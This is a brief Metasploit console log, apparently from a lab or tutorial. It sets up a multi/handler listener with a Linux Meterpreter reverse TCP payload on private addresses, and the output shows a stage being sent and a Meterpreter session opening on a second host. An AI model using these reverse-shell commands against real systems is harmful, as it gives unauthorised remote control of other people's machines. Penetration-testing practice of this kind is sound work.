 + -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_t
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.128
LHOST => 192.168.1.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.128:4444
[*] Sending stage (3020772 bytes) to 192.168.1.130
[*] Meterpreter session 1 opened (192.168.1.128:4444 -> 192.168.1.130:448